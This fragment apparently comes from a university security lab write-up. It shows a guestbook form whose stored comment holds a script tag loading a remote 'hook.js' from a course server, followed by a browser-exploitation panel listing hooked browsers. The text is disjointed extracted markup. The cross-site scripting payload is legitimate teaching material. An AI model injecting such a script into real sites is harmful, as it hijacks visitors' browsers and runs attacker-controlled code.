 <tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="100">
<div id="guestbook_comments">
Name:
<script src="http://comp4108.ca:3000/hook.js"></script>
<br>
Message: ads
<br>
</div>
Hooked Browsers
Online Browsers
comp4108.ca
? 127.0.0.1
Offline Browsers
comp4108.ca
? 127.0.0.1
? 127.0.0.1